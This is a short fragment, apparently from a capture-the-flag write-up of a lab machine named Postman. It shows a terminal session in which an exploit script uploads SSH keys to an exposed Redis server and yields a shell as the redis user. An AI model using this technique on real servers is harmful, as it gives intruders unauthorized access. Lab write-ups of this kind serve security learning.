 $bash exploit.sh --rhost=10.10.10.160
[>] Redis SSH Key Upload
[*] Shell script exploit author: nullarmor
[*] Generating SSH Keys in /home/noob/.ssh/
[*] Done, key successfully generated: /home/noob/.ssh/NNvAkYfn and /home/noob/.ssh/NNvAkYfn.pub
[*] Sending your SSH keys to the Redis...
[*] Done!
[*] Configuring Redis to store your SSH Keys...
[*] Done!
[*] Getting Redis shell...
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection o
r proxy settings
Last login: Wed Feb  5 16:08:58 2020 from 10.10.14.22
redis@Postman:~$